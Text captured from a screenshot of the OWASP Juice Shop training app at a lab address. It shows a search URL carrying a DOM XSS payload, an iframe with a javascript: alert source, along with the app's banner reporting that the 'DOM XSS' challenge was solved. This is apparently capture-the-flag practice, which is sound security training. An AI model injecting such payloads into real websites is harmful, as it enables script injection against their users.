 OWASP Juice Shop
Not secure 10.10.156.180/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">%20
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Copy to clipboard
Search Results -